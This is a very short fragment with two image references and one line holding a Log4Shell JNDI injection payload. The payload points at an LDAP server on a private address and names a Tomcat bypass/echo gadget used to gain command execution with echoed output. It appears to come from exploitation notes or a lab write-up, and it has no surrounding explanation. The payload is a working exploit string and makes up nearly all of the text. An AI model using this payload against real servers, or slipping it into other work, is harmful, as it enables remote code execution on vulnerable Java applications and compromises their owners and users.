 payload=${jndi:ldap://192.168.40.1:1234/TomcatBypass/TomcatEcho}
